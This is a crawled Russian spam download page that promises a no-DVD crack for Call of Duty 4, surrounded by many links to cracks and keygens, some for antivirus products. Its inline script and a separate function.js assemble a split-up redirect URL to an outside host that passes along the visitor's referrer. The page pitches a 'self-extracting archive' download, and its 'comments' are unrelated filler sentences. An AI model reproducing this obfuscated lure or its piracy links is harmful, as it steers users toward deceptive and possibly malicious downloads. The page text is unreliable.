

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy1/01-04-201153.html
body_size: 3128
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Скачать nodvd call of duty 4 - Файловый архив на ucoz</title>
<meta name="keywords" content="скачать nodvd call of duty 4 скачать keygen cyberlink powerdvd 8 crack для tuneup utilities скачать бесплатно">
<meta name="description" content="Скачать nodvd call of duty 4 - Файловый архив на ucoz">
<link href="images/default.css" rel="stylesheet" type="text/css" />
<script src="images/function.js" type="text/javascript"></script>
<meta http-equiv="Content-Language" content="ru">
</head>
<body>






<div id="header">
	<h1>Скачать nodvd call of duty 4 на сайте</h1>
</div>
<div id="page">
	<div id="content">
		<div class="feature bg7">
			<b>Cкачивай бесплатно, быстро и одним целым файлом</b>
			<div class="content">
				<p><a href="http://ciscostudy.ucoz.com/ciscostudy1/index.html">Главная</a> <a href="http://ciscostudy.ucoz.com/ciscostudy1/map.html">Карта сайта</a> <a href="http://ciscostudy.ucoz.com/ciscostudy1/#arc">Архивы</a> </p>
				<p><h2>Файловый архив: скачать nodvd call of duty 4</h2></p>
			</div>
		</div>
		<div class="box">
			<div class="content">


<script type="text/javascript">
var kak = "Скачать nodvd call of duty 4";
var rar = document.referrer;
var sas = "&sref=";
var uau = xax+cac+cac+bab+cac+zaz+cac+nan+vav+kak+sas+rar;
document.write('<a href="'+uau+'" target="_blank"><img src="images/download.png" border="0" width="96" height="96"></a>'); 
document.write(' &nbsp;&nbsp;&nbsp;<b class="load"><a href="'+uau+'" target="_blank">'+kak+'</a></b>'); 
</script>

<br><br><br>
<span style="font-size: 10px;">* Программа упакована в самораспаковывающийся rar архив<br>
Вы соглашаетесь с условиями распространения архива - "скачать nodvd call of duty 4".
</span>
 
 <br> <br> <br>
На нашем сайте вы можете скачать nodvd call of duty 4 совершенно бесплатно и на большой скорости.
 <br>
Все файлы, представленные здесь, предназначены только для ознакомления, а не для коммерческого распространения.



 <br> <br> <br> 

 <div class="title">Популярные запросы</div>
<br><br>
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/24-12-2011193.html">скачать crack gothic 3</a></strong> / скачали: 160
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/16-11-2011173.html">скачать nero 8 crack бесплатно</a></strong> / скачали: 414
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/03-02-201119.html">keygen kaspersky скачать безплатно</a></strong> / скачали: 59
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/14-06-201193.html">скачать nero 8.1.1.0 keygen</a></strong> / скачали: 438
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/13-11-2011171.html">total audio converter скачать crack</a></strong> / скачали: 438
 </div> 
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/23-09-2011144.html">3dmax 8 crack скачать</a></strong> / скачали: 283
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/13-11-2011171.html">total audio converter скачать crack</a></strong> / скачали: 88
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/29-08-2011133.html">the saboteur crack скачать</a></strong> / скачали: 456
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/03-12-2011179.html">скачать windows 7 ultimate keygen</a></strong> / скачали: 206
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/07-07-2011105.html">coreldraw x4 crack скачать</a></strong> / скачали: 460
 </div> 

 <div class="title">Свежие запросы</div>

<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/18-08-2011126.html">recovermyfiles crack скачать бесплатно</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/18-02-201133.html">abbyy finereader keygen скачать бесплатно</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/11-07-2011107.html">nero 6 0 crack скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/10-05-201178.html">скачать mipko crack</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/28-10-2011162.html">скачать crack universal document converter</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/04-11-2011166.html">скачать nocd для петька 9</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/08-04-201157.html">скачать nocd для damnation</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/23-11-2011175.html">скачать nod 32 crack rus</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/04-03-201141.html">скачать nod32 4.0 crack</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy1/20-03-201150.html">скачать crack для avast</a></strong></div>

<br><br>
 <div class="title">Комментарии:</div>
<div><b>Menik</b> - 01.04.2011</div>
<div>Мало ли говорил, да ты глупая девчонка, чтобы все понимать. Всего только пять лет как построено.</div>
<br>
<div><b>HJet</b> - 01.04.2011</div>
<div>Это китайская настойка на полыни уцзяпи. Иначе еще лет десять пролежит. Ты проигрался в маджонг.</div>
<br>
<div><b>DelPiero</b> - 01.04.2011</div>
<div>Взгляд у него был мрачный. Ты редко ко мне заходишь,сказала она.</div>

			</div>
		</div>
		
	</div>
	<div id="sidebar">
	Программы без регистрации
	<br> <br> 
	Полные версии файлов
	<ul>
			<li id="menu" class="bg6">
				<h4 class="bg1">Все новинки</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy1/08-01-20115.html">бесплатно скачать adobe photoshop cs3 crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/16-05-201183.html">mapinfo crack скачать бесплатно</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/11-12-2011183.html">compact flash recovery keygen скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/31-05-201185.html">скачать fraps 2.7 cracked</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/14-01-20116.html">скачать nocd для bus driver</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/10-06-201192.html">crack для tuneup utilities скачать бесплатно</a></li>
				</ul>
			</li>
			<li id="news">
				<h4 class="bg2">Топ программ</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy1/13-02-201128.html">ashampoo antispyware crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/25-06-2011100.html">скачать keygen для alcohol</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/23-11-2011175.html">скачать nod 32 crack rus</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/18-05-201184.html">скачать nocd для scarface</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/16-05-201183.html">mapinfo crack скачать бесплатно</a></li>
				</ul>
			</li>
			<li id="archives">
				<h4 class="bg3">Архив файлов</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy1/10-02-201124.html">crack офис 2007 скачать бесплатно</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/06-12-2011180.html">скачать 3d max crack русификатор</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/03-06-201187.html">скачать sacred nocd</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/13-12-2011186.html">скачать magix music maker cracked</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/02-03-201138.html">crack sound forge 9.0 скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/27-04-201170.html">aston shell 1.9.5 crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/16-07-2011111.html">скачать keygen corel</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/06-06-201189.html">скачать касперского crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/01-09-2011135.html">скачать keygen gta4</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy1/02-06-201186.html">hide ip crack скачать</a></li>
				</ul>
			</li>
		</ul>
<p>Скачать nodvd call of duty 4 вы можете как через свой браузер, так и используя программу типа FreeGet, либо программу, предназначенную для скачивания файлов.</p>
 <p>Вы обязуетесь не использовать файл в коммерческих целях и не распространять, а использовать файл - скачать nodvd call of duty 4 - только для домашнего ознакомления.</p>
	</div>
	<div style="clear: both;">&nbsp;</div>
</div>
<div id="footer">
 <p>Файл вы сможете скачать на максимальной скорости. Скорость зависит от вашего интернет-провайдера и от способа подключения к интернету.</p>
 <p>Если архив "скачать nodvd call of duty 4" скачался не полностью, вы всегда сможете перекачать его.</p>
 <a href="http://ciscostudy.ucoz.com/ciscostudy1/#download">Качать</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy1/#no">Без регистрации</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy1/#free">Бесплатно</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy1/#torrent">Торрент</a> 
 <br>
 <br>
 © 2011, <i>скачать nodvd call of duty 4</i> - Все права защищены</div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ciscostudy.ucoz.com/ciscostudy1/images/default.css
body_size: 992
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(img01.gif) repeat-x;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #666666;
}

h1, h2, h3 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	color: #000000;
}

h2 {
	font-weight: normal;
	font-size: 100%;
}

.load {font-weight: bold; color: #ff0000; font-size: 23px;}
.load a {font-weight: bold; color: #ff0000; font-size: 23px;}

h1 {
	font-weight: normal;
	font-size: 150%;
}

a {
	border-bottom: 1px dotted #CCCCCC;
	text-decoration: none;
	color: #1777B1;
}

a:hover {
	border-bottom: none;
	color: #FF7400;
}

img {
	border: 3px solid #7F7772;
}

img.left {
	float: left;
	margin: 6px 15px 0 0;
}

img.right {
	float: right;
	margin: 6px 0 0 15px;
}

.bg1 { background: url(img04.gif) no-repeat left bottom; }
.bg2 { background: url(img05.gif) no-repeat left bottom; }
.bg3 { background: url(img06.gif) no-repeat left bottom; }
.bg4 { background: url(img08.gif) no-repeat left bottom; }
.bg5 { background: url(img09.gif) no-repeat left bottom; }
.bg6 { background: url(img10.gif) no-repeat right bottom; }
.bg7 { background: url(img11.gif) no-repeat right bottom; }

.feature {
}

.feature .image {
	padding: 0 0 0 40px;
}

.feature .title {
}

.feature .content {
	padding: 0 0 0 40px;
}

.box {
	float: left;
	
}

.box .title {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

.box .content {
}

.list {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.list li {
	padding-left: 10px;
	background: url(img07.gif) no-repeat left center;
}



#header {
	width: 760px;
	height: 150px;
	margin: 0 auto;
	background: url(img02.gif) no-repeat;
}

#header h1, #header p {
	margin: 0;
	margin: 0;
	font-weight: normal;
	color: #000000;
}

#header h1 {
	float: left;
	padding: 58px 0 0 12px;
	text-transform: lowercase;
	line-height: 72px;
	font-size: 40px;
}

#header p {
	float: right;
	padding: 102px 0 0 0;
	text-transform: uppercase;
	font: bold 11px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

#header p a {
	font-size: 167%;
}

#header a {
	border: none;
	color: #000000;
}



#page {
	width: 760px;
	margin: 0 auto;
}



#content {
	float: right;
	width: 519px;
}

#content p, #content ul, #content ol {
	line-height: 1.8em;
}



#sidebar {
	float: left;
	width: 200px;
	padding: 0 20px 0 0;
	border-right: 1px dotted #DCDCDC;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#sidebar li {
}

#sidebar li ul {
}

#sidebar li li {
	padding: 5px 10px;
	background: url(img07.gif) no-repeat 0 10px;
	border-top: 1px dotted #DCDCDC;
}

#sidebar li li.first {
	border-top-color: #FFFFFF;
}

#sidebar h2 {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

#sidebar a {
	border: none;
}

#sidebar a:hover {
	border-bottom: 1px dotted #666666;
}



#footer {
	clear: both;
	height: 150px;
	padding: 20px 0 0 0;
	background: #000000;
}

#footer p {
	background: #000000;
	margin: 0;
	text-align: center;
	font-size: 85%;
}

#footer a {
	border: none;
	color: #CCCCCC;
}

#footer a:hover {
	color: #FFFFFF;
}

#legal {
}

#legal strong {
	display: block;
	padding: 20px 0 0 0;
	background: url(img12.gif) no-repeat center top;
	text-transform: lowercase;
	letter-spacing: 3px;
	font-size: 182%;
	font-weight: normal;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy1/images/function.js
body_size: 118
content:
var vav="d=1&query="; 

var cac="";

var nan="go.php?si"; 

var	xax="http://";

var zaz=""; 

var bab="ufolognm.ru/";
